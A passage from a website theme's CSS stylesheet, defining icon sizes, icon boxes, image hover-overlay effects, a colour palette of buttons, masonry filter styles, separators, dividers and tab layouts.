.icon-md [class*="flaticon-"]::before, 
.icon-md [class*="flaticon-"]::after {
 font-size:45px;
}
.icon-sm i,
.icon-sm [class*="flaticon-"]::before, 
.icon-sm [class*="flaticon-"]::after {
 font-size:30px;
}
.icon-xs i,
.icon-xs [class*="flaticon-"]::before, 
.icon-xs [class*="flaticon-"]::after {
 font-size:20px;
}

.icon-xld i,
.icon-xl i,
.icon-lg i,
.icon-md i,
.icon-sm i,
.icon-xs i {
	vertical-align:middle;
}
.icon-xld {
	width:120px;
}
.icon-xld i {
	font-size:100px;
}
.icon-xl {
	width:100px;
}
.icon-xl i {
	font-size:80px;
}
.icon-lg {
	width:80px;
}
.icon-lg i {
	font-size:60px;
}
.icon-md {
	width:60px;
}
.icon-md i {
	font-size:45px;
}
.icon-sm {
	width:40px;
}
.icon-sm i {
	font-size:30px;
}
.icon-xs {
	width:30px;
}
.icon-xs i {
	font-size:20px;
}

.icon-xld img,
.icon-xl img,
.icon-lg img,
.icon-md img,
.icon-sm img,
.icon-xs img {
	vertical-align:middle;
	max-width:100%;
	width:auto; 
}
.icon-xld img.img-full{
	width:100%;
	height:100%
}

.icon-xl img.img-full{
	width:100%;
	height:100%
}
.icon-xld img {
	height:90px;
}
.icon-xld img.img-full{
	width:100%;
	height:100%
}
.icon-xl img {
	height:80px;
}
.icon-lg img {
	height:70px;
}
.icon-md img {
	height:50px;
}
.icon-sm img {
	height:30px;
}
.icon-xs img {
	height:20px;
}

/*-------------------------------------
	5. place icon with box
-------------------------------------*/
.about-types .wt-icon-box-wraper{
	border-width:0px 0px 0px 3px;
}

.wt-icon-box-wraper {
	position:relative;
}
.wt-icon-box-wraper .wt-tilte{
	margin-top:0;
}
.wt-icon-box-wraper .after-titile-line{
	margin-bottom:10px;
}
.wt-icon-box-wraper p:last-child {
	margin:0px;
}
.icon-content {
	overflow:hidden;
}

.icon-content p{
	word-break:break-all;
}
.wt-icon-box-xld,
.wt-icon-box-xl,
.wt-icon-box-lg,
.wt-icon-box-md,
.wt-icon-box-sm,
.wt-icon-box-xs {
	display:table;
}
.wt-icon-box-xld .icon-cell,
.wt-icon-box-xl .icon-cell,
.wt-icon-box-lg .icon-cell,
.wt-icon-box-md .icon-cell,
.wt-icon-box-sm .icon-cell,
.wt-icon-box-xs .icon-cell {
	display:table-cell;
	vertical-align:middle;
}


/*-------------------------------------
	6. icon box left align
-------------------------------------*/
.wt-icon-box-wraper.left .wt-icon-box-xld,
.wt-icon-box-wraper.left .wt-icon-box-xl,
.wt-icon-box-wraper.left .wt-icon-box-lg,
.wt-icon-box-wraper.left .wt-icon-box-md,
.wt-icon-box-wraper.left .wt-icon-box-sm,
.wt-icon-box-wraper.left .wt-icon-box-xs {
	float:left;
	margin-right:20px;
}
.wt-icon-box-wraper.left .icon-xld,
.wt-icon-box-wraper.left .icon-xl,
.wt-icon-box-wraper.left .icon-lg,
.wt-icon-box-wraper.left .icon-md,
.wt-icon-box-wraper.left .icon-sm,
.wt-icon-box-wraper.left .icon-xs {
	float:left;
	margin-right:10px;
}

/*-------------------------------------
	7. icon box right align
-------------------------------------*/
.wt-icon-box-wraper.right {
	text-align:right;
}
.wt-icon-box-wraper.right .wt-icon-box-xld,
.wt-icon-box-wraper.right .wt-icon-box-xl,
.wt-icon-box-wraper.right .wt-icon-box-lg,
.wt-icon-box-wraper.right .wt-icon-box-md,
.wt-icon-box-wraper.right .wt-icon-box-sm,
.wt-icon-box-wraper.right .wt-icon-box-xs {
	float:right;
	display:table;
	margin-left:20px;
}
.wt-icon-box-wraper.right .icon-xld,
.wt-icon-box-wraper.right .icon-xl,
.wt-icon-box-wraper.right .icon-lg,
.wt-icon-box-wraper.right .icon-md,
.wt-icon-box-wraper.right .icon-sm,
.wt-icon-box-wraper.right .icon-xs {
	float:right;
	margin-left:10px;
}

/*-------------------------------------
	8. icon box center align
-------------------------------------*/
.wt-icon-box-wraper.center {
	text-align:center;
}
.wt-icon-box-wraper.center .wt-icon-box-xld,
.wt-icon-box-wraper.center .wt-icon-box-xl,
.wt-icon-box-wraper.center .wt-icon-box-lg,
.wt-icon-box-wraper.center .wt-icon-box-md,
.wt-icon-box-wraper.center .wt-icon-box-sm,
.wt-icon-box-wraper.center .wt-icon-box-xs  {
	margin-left:auto;
	margin-right:auto;
}



.wt-icon-box-wraper.bx-style-1,
.wt-icon-box-wraper.bx-style-2 {
	border-width:1px;
	border-style:solid;
	border-color:#ddd;
}

.wt-icon-box-wraper.bx-style-2.center [class*="wt-icon-box-"],
.wt-icon-box-wraper.bx-style-2.left [class*="wt-icon-box-"], 
.wt-icon-box-wraper.bx-style-2.right [class*="wt-icon-box-"]	{ 
	position:absolute;
}

.wt-icon-box-wraper.bx-style-2.center [class*="wt-icon-box-"]	{ 
	position:absolute;
	top:0;
	left:50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.wt-icon-box-wraper.bx-style-2.center .wt-icon-box-xl	{ margin-left:-75px; }
.wt-icon-box-wraper.bx-style-2.center .wt-icon-box-lg	{ margin-left:-60px; }
.wt-icon-box-wraper.bx-style-2.center .wt-icon-box-md{ margin-left:-50px; }
.wt-icon-box-wraper.bx-style-2.center .wt-icon-box-sm	{ margin-left:-40px; }
.wt-icon-box-wraper.bx-style-2.center .wt-icon-box-xs	{ margin-left:-20px; }

.wt-icon-box-wraper.bx-style-2.left [class*="wt-icon-box-"]	{ 
	position:absolute;
	top:auto;
	left:0;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.wt-icon-box-wraper.bx-style-2.right [class*="wt-icon-box-"]	{ 
	position:absolute;
	top:auto;
	right:0;
	-webkit-transform: translateX(50%);
	-ms-transform: translateX(50%);
	transform: translateX(50%);
}

/*-------------------------------------
	9. media with content box css
-------------------------------------*/
.wt-box,
.wt-info,
.wt-tilte,
.wt-tilte-inner {
	position:relative;
}
.wt-tilte-inner {
	display:inline-block;
}
.wt-tilte-inner.skew-title:after {
	content:"";
	position:absolute;
	right:-15px;
	top:0;
	width:50px;
	height:100%;
	z-index:-1;
	-moz-transform: skewX(20deg);
	-webkit-transform: skewX(20deg);
	-o-transform: skewX(20deg);
	-ms-transform: skewX(20deg);
	transform: skewX(20deg);
}
.wt-box[class*="border-"],
.wt-info[class*="border-"],
.wt-icon-box-wraper[class*="border-"] {
	border-color:#eee;
}

.wt-info.border-1,
.wt-info.border-2,
.wt-info.border-3,
.wt-info.border-4,
.wt-info.border-5 {
	border-top:none;
}

/*-------------------------------------
	10. before & after for line css
-------------------------------------*/
.left-border,
.right-border  {
	position:relative;
}
.left-border:before,
.right-border:before {
	content:"";
	position:absolute;
	top:5px;
	width:1px;
	height:90%;
	background:#CCC;
}
.right-border:before {
	right:0;
}

/*-------------------------------------
	11. for images
-------------------------------------*/
.wt-thum-bx,
.wt-post-thum { 
	background-color:#000; 
}
.wt-thum-bx img,
.wt-post-thum img { 
	width:100%; 
	height:auto; 
}


/*======================================
10. IMAGES OVERLAY EFFECTS (overly animation on images)  
======================================*/

.wt-img-overlay1,
.wt-img-overlay2,
.wt-img-overlay3,
.wt-img-overlay4,
.wt-img-overlay5,
.wt-img-overlay6,
.wt-img-overlay7,
.wt-img-overlay8,
.wt-img-overlay9
.wt-img-overlay10 { 
	position:relative; 
}

.wt-img-overlay1:before,
.wt-img-overlay1:after,
.wt-img-overlay2:before,
.wt-img-overlay2:after,
.wt-img-overlay3:before,
.wt-img-overlay3:after,
.wt-img-overlay4:before,
.wt-img-overlay4:after,
.wt-img-overlay5:before,
.wt-img-overlay5:after,
.wt-img-overlay6:before,
.wt-img-overlay6:after,
.wt-img-overlay7:before,
.wt-img-overlay7:after,
.wt-img-overlay8:before,
.wt-img-overlay8:after,
.wt-img-overlay9:before,
.wt-img-overlay9:after {
	content:"";
	background:#000;
	position:absolute; 
	left:0; 
	top:0; 
	width:0; 
	height:0;
	opacity:0.4; 
	z-index:0;
	-webkit-transition:all 0.3s linear;
	-moz-transition:all 0.3s linear;
	-ms-transition:all 0.3s linear;
	-o-transition:all 0.3s linear;
	transition:all 0.3s linear;
}


/*-------------------------------------
	1. effect 1
-------------------------------------*/
.wt-img-overlay1:before {
	width:100%;
	height:100%;
	opacity:0;
}
.wt-img-overlay1:hover:before,
.wt-box:hover .wt-img-overlay1:before { 
	opacity:0.5;
}

/*-------------------------------------
	2. effect 2
-------------------------------------*/
.wt-img-overlay2:before {
	width:100%;
	height:100%;
	opacity:0;
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );*/ /* IE6-9 */

}
.wt-img-overlay2:hover:before,
.wt-box:hover .wt-img-overlay2:before { 
	opacity:0.9;
}

/*-------------------------------------
	3. effect 3
-------------------------------------*/
.wt-img-overlay3:before {
	left:50%; 
	top:50%;
}
.wt-img-overlay3:hover:before,
.wt-box:hover .wt-img-overlay3:before  { 
	width:100%;
	height:100%;
	top:0;
	left:0;
}

/*-------------------------------------
	4. effect 4
-------------------------------------*/
.wt-img-overlay4:before {
	left:50%; 
	top:0;
	height:100%;
}
.wt-img-overlay4:hover:before,
.wt-box:hover .wt-img-overlay4:before { 
	width:100%;
	left:0;
}

/*-------------------------------------
	5. effect 5
-------------------------------------*/
.wt-img-overlay5:before {
	left:0; 
	top:50%;
	width:100%;
}
.wt-img-overlay5:hover:before,
.wt-box:hover .wt-img-overlay5:before { 
	height:100%;
	top:0;
}

/*-------------------------------------
	6. effect 6
-------------------------------------*/
.wt-img-overlay6:before {
	left:0; 
	top:auto;
	bottom:0;
	width:100%;
}

.wt-img-overlay6:hover:before,
.wt-box:hover .wt-img-overlay6:before { 
	height:100%;
}

/*-------------------------------------
	7. effect 7
-------------------------------------*/
.wt-img-overlay7:before,
.wt-img-overlay7:after {
	height:100%;
}
.wt-img-overlay7:after {
	left:auto;
	right:0;
}
.wt-img-overlay7:hover:before,
.wt-img-overlay7:hover:after,
.wt-box:hover .wt-img-overlay7:before,
.wt-box:hover .wt-img-overlay7:after { 
	width:50%;
}

/*-------------------------------------
	8. effect 8
-------------------------------------*/
.wt-img-overlay8:before,
.wt-img-overlay8:after {
	height:100%;
}
.wt-img-overlay8:after {
	left:auto;
	right:0;
}
.wt-img-overlay8:hover:before,
.wt-img-overlay8:hover:after,
.wt-box:hover .wt-img-overlay8:before,
.wt-box:hover .wt-img-overlay8:after { 
	width:100%;
	opacity:0.3;
}

/*-------------------------------------
	9. effect 9
-------------------------------------*/
.wt-img-overlay9:before,
.wt-img-overlay9:after {
	
}
.wt-img-overlay9:after {
	left:auto;
	right:0;
	top:auto;
	bottom:0;
	
}
.wt-img-overlay9:hover:before,
.wt-img-overlay9:hover:after,
.wt-box:hover .wt-img-overlay9:before,
.wt-box:hover .wt-img-overlay9:after { 
	width:100%;
	height:100%; 
	opacity:0.3;
}

/*-------------------------------------
	10. effect 10
-------------------------------------*/
.wt-img-overlay10:before,
.wt-img-overlay10:after {
	width:100%;
	height:100%;
	opacity:0;
}

.wt-img-overlay10:hover:before,
.wt-box:hover .wt-img-overlay10:before { 
	opacity:0.5;
}

.wt-img-overlay10:hover:after,
.wt-box:hover .wt-img-overlay10:after { 
	width:90%;
	height:80%;
	left:5%;
	top:10%; 
	opacity:0.5;
	background:none;
	border:1px dashed #FFFFFF; 
}

/*-------------------------------------
	10. effect 11
-------------------------------------*/
.wt-img-overlay11:hover .wt-img-overlay11-content{
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.wt-img-overlay11-content{
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	z-index:1;
	
	-webkit-transition:all 0.3s linear;
	-moz-transition:all 0.3s linear;
	-ms-transition:all 0.3s linear;
	-o-transition:all 0.3s linear;
	transition:all 0.3s linear;
	
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
}
.wt-img-overlay11-content .overlay-11-detail{
	display:table;
	height:100%;
}

.wt-img-overlay11-content .overlay-11-detail .overlay-11-info{
	display:table-cell;
	vertical-align:middle;
	text-align:center;
}
.wt-img-overlay11-content .overlay-11-detail .overlay-11-info h4 a{
	color:#fff;
}

@media only screen and ( max-width:991px ){
.wt-img-overlay11-content .overlay-11-detail p{
	font-size:13px;
	line-height:18px;	
}
}
.wt-img-overlay11-content .bg-color{
	width:100%;
	height:100%;
	position:absolute;
	z-index:-1;
	left:0px;
	top:0px;
}

/*======================================
11. shortcodeS 
======================================*/

/*-------------------------------------
	1. Buttons 
--------------------------------------- */


/* 1.1 theme default button */
.btn { 
	padding-top:9px;
	padding-bottom:9px;
}
.site-button,
.site-button-secondry {
	color: #fff; 
	padding: 10px 20px; 
	display: inline-block; 
	font-size: 14px; 
	outline: none; 
	cursor: pointer; 
	outline: none; 
	border-width:0;
	border-style:solid;
	border-color:transparent;
	line-height:1.42857;
	margin-left:-1px; 
	text-decoration: none !important;
}

.site-button {
	background-color:#ec5598; 
}
.site-button:active,
.site-button:hover,
.site-button:focus,
.active > .site-button { 
	background-color:#e4a101; 
	color: #fff; 
}

.site-button-secondry {
	background-color:#4b3941; 
}
.site-button-secondry:active,
.site-button-secondry:hover,
.site-button-secondry:focus,
.active > .site-button-secondry { 
	background-color:#192639;
	color: #fff;  
}

/* 1.2 button text uppercase */
.site-button.text-uppercase {
	text-transform:uppercase;
}

/* 1.3 button size */
.button-sm { 
	padding: 5px 10px; 
	font-size: 12px;
}
.button-lg { 
	padding:20px 35px; 
	font-size: 16px;
}
.button-xl { 
	padding:30px 50px; 
	font-size:24px;
}

/* 1.4 button rounded */
.radius-no { 
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
}
.radius-sm { 
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
}
.radius-xl { 
	border-radius:100px;
	-webkit-border-radius:100px;
	-moz-border-radius:100px;
}
.radius-bx { 
	border-radius:100%;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
}

/* 1.5 button colors */

/* 1.6 white */
.site-button.white { 
	background-color:#fff;
	color:#777;
}
.site-button.white:hover,
.site-button.white:active,
.site-button.white:focus { 
	background-color:#F4F4F4;
	color:#555;
}

/* 1.7 black */
.site-button.black { 
	background-color:#171717;
	color:#fff;
}
.site-button.black:hover,
.site-button.black:active,
.site-button.black:focus { 
	background-color:#000;
	color:#fff;
}

/* 1.8 Gray */
.site-button.gray { 
	background-color:#666666;
	color:#fff;
}
.site-button.gray:hover,
.site-button.gray:active,
.site-button.gray:focus { 
	background-color:#555555;
	color:#fff;
}

/* 1.9 pink */
.site-button.pink { 
	background-color:#e63f75;
	color:#fff;
}
.site-button.pink:hover,
.site-button.pink:active,
.site-button.pink:focus { 
	background-color:#d22b61;
	color:#fff;
}

/* 1.10 Blue */
.site-button.blue { 
	background-color:#42B8D4;
	color:#fff;
}
.site-button.blue:hover,
.site-button.blue:active,
.site-button.blue:focus { 
	background-color:#2ca2be;
	color:#fff;
}

/* 1.11 Green */
.site-button.green { 
	background-color:#35B494;
	color:#fff;
}
.site-button.green:hover,
.site-button.green:active,
.site-button.green:focus { 
	background-color:#26a585;
	color:#fff;
}

/* 1.12 Orange */
.site-button.orange { 
	background-color:#E56713;
	color:#fff;
}
.site-button.orange:hover,
.site-button.orange:active,
.site-button.orange:focus { 
	background-color:#d55703;
	color:#fff;
}

/* 1.13 Red */
.site-button.red { 
	background-color:#D93223;
	color:#fff;
}
.site-button.red:hover,
.site-button.red:active,
.site-button.red:focus { 
	background-color:#c51e0f;
	color:#fff;
}

/*1.14 Brown */
.site-button.brown { 
	background-color:#69441F;
	color:#fff;
}

.site-button.brown:hover,
.site-button.brown:active,
.site-button.brown:focus { 
	background-color:#5f3a15;
	color:#fff;
}

/* 1.15 Yellow */
.site-button.yellow { 
	background-color:#ecc731;
	color:#fff;
}

.site-button.yellow:hover,
.site-button.yellow:active,
.site-button.yellow:focus { 
	background-color:#d4af19;
	color:#fff;
}

/* 1.16 purple */
.site-button.purple { 
	background-color:#AE1AF7;
	color:#fff;
}

.site-button.purple:hover,
.site-button.purple:active,
.site-button.purple:focus { 
	background-color:#9804e1;
	color:#fff;
}

/* 1.17 Graphical */
.site-button.graphical { 
	color: #fff; 
	text-shadow: 0 -1px rgba(0,0,0,0.4); 
	box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5);
	-webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5);
	-moz-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); 
	border: 1px solid rgba(0,0,0,0.15); 
}
.site-button.graphical:active { 
	box-shadow: 0 2px 2px rgba(0,0,0,.25) inset;
	-webkit-box-shadow: 0 2px 2px rgba(0,0,0,.25) inset;
	-moz-box-shadow: 0 2px 2px rgba(0,0,0,.25) inset;
}

/* 1.18 3D */
.site-button.button-3d { 
	color: #fff; 
	border-bottom: 4px solid rgba(0,0,0,0.2);
	border-left:none;
	border-right:none;
	border-top:none; 
}

/* 1.19 Outline */
.site-button.outline { 
	color: #888; 
	background: none; 
	border-width:2px;
	border-style:solid;
	border-color:#eee; 
}

/* 1.20 Outline white  */
.site-button.outline.white { 
	color: #e7e7e7; 
	border-color:#e7e7e7; 
}
.site-button.outline.white:hover { 
	color: #666666; 
}

/* 1.21 Outline black */
.site-button.outline.black { 
	color: #171717; 
	border-color:#171717; 
}

/* 1.22 Outline gray */
.site-button.outline.gray { 
	color: #666666; 
	border-color:#666666; 
}

/* 1.23 Outline pink */
.site-button.outline.pink { 
	color: #e63f75; 
	border-color:#e63f75; 
}

/* 1.24 Outline blue */
.site-button.outline.blue { 
	color: #42b8d4; 
	border-color:#42b8d4; 
}

/* 1.25 Outline green */
.site-button.outline.green { 
	color: #35b494; 
	border-color:#35b494; 
}

/* 1.26 Outline orange */
.site-button.outline.orange { 
	color: #e56713; 
	border-color:#e56713; 
}

/* 1.27 Outline red */
.site-button.outline.red { 
	color: #d93223; 
	border-color:#d93223; 
}

/* 1.28 Outline brown */
.site-button.outline.brown { 
	color: #69441f; 
	border-color:#69441f; 
}

/* 1.29 Outline yellow */
.site-button.outline.yellow { 
	color: #ec5598; 
	border-color:#ec5598; 
}

/* 1.30 Outline purple */
.site-button.outline.purple { 
	color: #ae1af7; 
	border-color:#ae1af7; 
}

/* 1.31 Outline hover */
.site-button.outline:hover { 
	border-color:rgba(0,0,0,0);
	color:#fff;
}

/* 1.32 button text link */
.site-button-link {
	display:inline-block;
	font-weight:600;
}

/* 1.33 text link white */
.site-button-link.white { 
	color:#e7e7e7;
}
.site-button-link.white:hover,
.site-button-link.white:active,
.site-button-link.white:focus { 
	color:#CCC;
}

/* 1.34 text link black */
.site-button-link.black { 
	color:#171717;
}
.site-button-link.black:hover,
.site-button-link.black:active,
.site-button-link.black:focus { 
	color:#000;
}

/* 1.35 text link Gray */
.site-button-link.gray { 
	color:#666666;
}
.site-button-link.gray:hover,
.site-button-link.gray:active,
.site-button-link.gray:focus { 
	color:#555555;
}

/* 1.36 text link pink */
.site-button-link.pink { 
	color:#e63f75;
}
.site-button-link.pink:hover,
.site-button-link.pink:active,
.site-button-link.pink:focus { 
	color:#2ca2be;
}

/* 1.37 text link Blue */
.site-button-link.blue { 
	color:#42B8D4;
}
.site-button-link.blue:hover,
.site-button-link.blue:active,
.site-button-link.blue:focus { 
	color:#2ca2be;
}

/* 1.38 text link Green */
.site-button-link.green { 
	color:#35B494;
}
.site-button-link.green:hover,
.site-button-link.green:active,
.site-button-link.green:focus { 
	color:#26a585;
}

/* 1.39 text link Orange */
.site-button-link.orange { 
	color:#E56713;
}
.site-button-link.orange:hover,
.site-button-link.orange:active,
.site-button-link.orange:focus { 
	color:#d55703;
}

/* 1.40 text link Red */
.site-button-link.red { 
	color:#D93223;
}
.site-button-link.red:hover,
.site-button-link.red:active,
.site-button-link.red:focus { 
	color:#c51e0f;
}

/* 1.41 text link Brown */
.site-button-link.brown { 
	color:#69441F;
}
.site-button-link.brown:hover,
.site-button-link.brown:active,
.site-button-link.brown:focus { 
	color:#5f3a15;
}

/* 1.42 text link Yellow */
.site-button-link.yellow { 
	color:#ecc731;
}
.site-button-link.yellow:hover,
.site-button-link.yellow:active,
.site-button-link.yellow:focus { 
	color:#d4af19;
}

/* 1.43 text link purple */
.site-button-link.purple { 
	color:#ae1af7;
}
.site-button-link.purple:hover,
.site-button-link.purple:active,
.site-button-link.purple:focus { 
	color:#9804e1;
}

/* 1.44 app strore */
.site-button.button-app { 
	text-align:left;
	padding:15px 25px;
}
.site-button.button-app i { 
	display:inline-block;
	font-size:45px;
	float:left;
	margin-right:15px;
}
.site-button.button-app strong { 
	display:block;
	font-size:16px;
}

/* 1.45 filter buttons css */
.filter-wrap {
	
}
.masonry-filter {    
	display:table;
	margin-bottom:0;
}

.masonry-filter > li {
    display: inline-block;
	margin-right:30px;
	position:relative;
}

.masonry-filter > li a {
    color: #666666;
    font-size: 14px;    
}


.masonry-filter > li.active a,
.masonry-filter > li a:hover,
.masonry-filter > li a:active,
.masonry-filter > li a:focus {
    color: #f7c20a;
}

@media only screen and (max-width: 600px) {
.masonry-filter > li {
	margin-bottom:10px;
}
.masonry-filter > li a{
	font-size:14px !important;
}
}	
/* 1.45(1) Masonry filter alignment [Left-Right-Center] */
.filter-wrap.right > .masonry-filter {
	float:right;
}
@media only screen and (max-width:991px) {
.filter-wrap.right > .masonry-filter {
	float:none;
}
}
.filter-wrap.center > .masonry-filter {
	margin-left:auto;
	margin-right:auto;
}
/* 1.45(2) Masonry filter link style */
.masonry-filter.link-style > li a {
	font-size:15px;
	font-weight:600;
}
.masonry-filter.link-style > li:after {
	content:"/";
	position:relative;
	right:-18px;
	opacity:0.3;
}
.masonry-filter.link-style.white > li:after {
	color:#fff;
}
.masonry-filter.link-style > li:last-child:after {
	display:none;
}
.masonry-filter.link-style.white > li.active a,
.masonry-filter.link-style.white > li a:hover,
.masonry-filter.link-style.white > li a:active,
.masonry-filter.link-style.white > li a:focus {
    color: #f7c20a;
}
.masonry-filter.has-bg > li a {
	color: #fff;
}
.masonry-filter.link-style.has-bg > li.active a,
.masonry-filter.link-style.has-bg > li:hover a,
.masonry-filter.link-style.has-bg > li:active a,
.masonry-filter.link-style.has-bg > li:focus a {
	color: #ec5598;
}

/* 1.45(3) Masonry filter button style */
.masonry-filter.button-style > li {
	margin-right:10px;
}
@media only screen and (max-width: 767px) {
.masonry-filter.button-style > li {
	margin-bottom:10px;
}	
}
.masonry-filter.button-style > li a {
	background-color:#666666;
	color:#fff;
	padding:10px 20px;
	font-weight:600;
	display:inline-block;
}
.masonry-filter.button-style > li.active a,
.masonry-filter.button-style > li a:hover,
.masonry-filter.button-style > li a:active,
.masonry-filter.button-style > li a:focus {
	background-color:#ec5598;
	color:#fff;
}
.masonry-filter.button-style.has-bg > li a {
	background-color: #fff;
	color: #666;
}
.masonry-filter.button-style.has-bg  > li.active a,
.masonry-filter.button-style.has-bg  > li a:hover,
.masonry-filter.button-style.has-bg  > li a:active,
.masonry-filter.button-style.has-bg  > li a:focus {
	background-color:#ec5598;
	color:#fff;
}

/* 1.45(4) Masonry filter button outline style */
.masonry-filter.outline-style > li {
	margin-right:10px;
}
.masonry-filter.outline-style > li a {
	border-width:2px;
	border-style:solid;
	border-color:#666666;
	color:#666666;
	padding:10px 20px;
	font-weight:600;
	display:inline-block;
}
.masonry-filter.outline-style.rounded-corner > li a {
	border-radius:100px;
	-webkit-border-radius:100px;
	-moz-border-radius:100px;
}

.masonry-filter.outline-style > li.active a,
.masonry-filter.outline-style > li a:hover,
.masonry-filter.outline-style > li a:active,
.masonry-filter.outline-style > li a:focus {
	border-color:#ec5598;
	color:#ec5598;
}
.masonry-filter.outline-style.has-bg > li a {
	border-color:#fff;
	color:#fff;
}
.masonry-filter.outline-style.has-bg > li.active a,
.masonry-filter.outline-style.has-bg > li a:hover,
.masonry-filter.outline-style.has-bg > li a:active,
.masonry-filter.outline-style.has-bg > li a:focus {
	border-color:#ec5598;
	color:#ec5598;
}

@media only screen and (max-width:768px){
.masonry-item{
  	width:100%;
}	
}



/*-------------------------------------
	2. Title separators 
-------------------------------------*/
.wt-separator-outer {
	overflow:hidden;
}
/*Separator defualt*/
.wt-separator {
	display:inline-block;
	height:3px;
	width:50px;
	position:relative;
}
.wt-separator .separator-left,
.wt-separator .separator-right {
	position:absolute;
	top:50%;
	width:70px;
	height:2px;
	margin-top:-1px;
}
.wt-separator .separator-left{
	left:-80px;
}
.wt-separator .separator-right{
	right:-80px;
}
/*Separator liner*/
.wt-separator.style-liner {
	width:20px;
	height:4px;
}
/*Separator square*/
.wt-separator.style-square {
	width:10px;
	height:10px;
	background-color:transparent;
	border-width:3px;
	border-style:solid;
	border-color:#2d3239;
}
.wt-separator.style-square .separator-left,
.wt-separator.style-square .separator-right {
	height:3px;
}
.wt-separator.style-square.has-bg {
	border-color:#fff;
}

/*Separator icon*/
.wt-separator.style-icon {
	width:30px;
	height:30px;
	line-height:30px;
	text-align:center;
	font-size:18px;
}




/*-------------------------------------
	3. Deviders 
-------------------------------------*/
.wt-divider{
	height:1px;
	position:relative;
	margin:30px 0;
}
.wt-divider.divider-2px {
	height:2px;
}
.wt-divider.divider-3px {
	height:3px;
}
.wt-divider.divider-4px {
	height:4px;
}
.wt-divider i{
	position:absolute;
	width:30px;
	height:30px;
	text-align:center;
	line-height:30px;
	display:block;
	border-radius:100%;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.wt-divider.icon-left {
	margin-left:40px;
}
.wt-divider.icon-left i{
	left:-40px;
}
.wt-divider.icon-right {
	margin-right:40px;
}
.wt-divider.icon-right i{
	left:auto;
	right:-40px;
}
.wt-divider.icon-center i{
	left:50%;
	margin-left:-5px;
}

/*-------------------------------------
	4. TABS 
-------------------------------------*/
.wt-tabs:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
@media only screen and (max-width: 767px) {
.wt-tabs .nav-tabs > li{
	float:none;
}
}
.wt-tabs p:last-child {
	margin-bottom:0;
}
/*4.1 tabs style 1 [ default ] */
.wt-tabs  .tab-pane { 
	padding:20px 0;
}
.wt-tabs  .nav-tabs > li > a { 
	color:#4b3941;
	font-weight:600;
	font-size:13px;
	-webkit-border-radius: 3px 3px 0 0 ;
	-moz-border-radius:3px 3px 0 0;
	border-radius:0px;
	padding:15px;
}
.wt-tabs .nav-tabs > li.active > a, 
.wt-tabs .nav-tabs > li.active > a:focus, 
.wt-tabs .nav-tabs > li.active > a:hover{
	background-color:#fff;
	border-color:#ddd;
	border-bottom:1px solid #FFF;
	color:#4b3941;

}
.wt-tabs .nav > li > a:focus, 
.wt-tabs .nav > li > a:hover{
	background-color:transparent;
} 
.wt-tabs .nav li  a:hover{
	border:1px solid transparent;
}

.wt-tabs  .nav-tabs > li > a i{ 
	margin-right:5px;
}
.wt-tabs.tabs-default.has-bg .nav-tabs > li > a { 
	color:#fff;
}
.wt-tabs.tabs-default.has-bg .nav-tabs > li.active > a, 
.wt-tabs.tabs-default.has-bg .nav-tabs > li.active > a:focus, 
.wt-tabs.tabs-default.has-bg .nav-tabs > li.active > a:hover { 
	color:#4b3941;
	border-color: #ddd #ddd #fff;
}
.wt-tabs.tabs-default.has-bg .tab-pane { 
	color:#fff;
}
/* tabs nav center */
.wt-tabs.nav-center > .nav-tabs{ 
	display:table;
	margin-left:auto;
	margin-right:auto;
}

/*4.2 tabs bg  [ tabs background ] */
.wt-tabs.bg-tabs .nav-tabs > li > a {
    background-color: #f0f0f0;
    border: 1px solid #ddd;
    margin-right:-1px;
}
.wt-tabs.bg-tabs .nav-tabs > li.active > a {
	border-bottom:1px solid transparent;
	background-color:#fff;
}
.wt-tabs.bg-tabs.has-bg .tab-pane {
	color:#fff;
}

/*4.3 tabs bg  [ tabs background ] */
.wt-tabs.vertical.bg-tabs .nav-tabs > li > a {
	border:1px solid #ddd;
}
.wt-tabs.vertical.bg-tabs .nav-tabs > li.active > a {
	border-right:1px solid transparent;
}

.wt-tabs.vertical.right.bg-tabs .nav-tabs > li > a {
	border:1px solid #ddd;
}
.wt-tabs.vertical.right.bg-tabs .nav-tabs > li.active > a {
	border-left:1px solid transparent;
}

/*4.4 tabs bg & top border  [ tabs background & top border in active ] */
.wt-tabs.border-top .nav-tabs > li.active > a {
    color: #4b3941;
}
.wt-tabs.border-top .nav-tabs > li.active > a:after {
    content:"";
	position:absolute;
	top:-1px;
	left:0;
	width:100%;
	height:3px;
	background-color:#ec5598;
}
.wt-tabs.border-top.vertical .nav-tabs > li.active > a:after {
	top:0px;
	left:-1px;
	width:3px;
	height:100%;
}

/*4.4 tabs style 2 [ content with border outer ] */
.wt-tabs.border .tab-pane { 
	padding:10px ;
	border:1px solid #ddd;
	margin-top:-1px;
}

/*4.5 tabs style 3  [ left-nav ] */
.wt-tabs.vertical .nav-tabs {
	float:left;
	width:170px;
